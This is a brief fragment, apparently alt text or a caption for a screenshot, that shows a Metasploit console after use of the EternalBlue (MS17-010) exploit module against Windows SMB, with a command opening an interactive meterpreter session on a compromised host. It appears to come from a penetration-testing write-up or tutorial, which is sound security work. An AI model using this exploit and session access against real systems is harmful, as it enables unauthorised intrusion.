 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >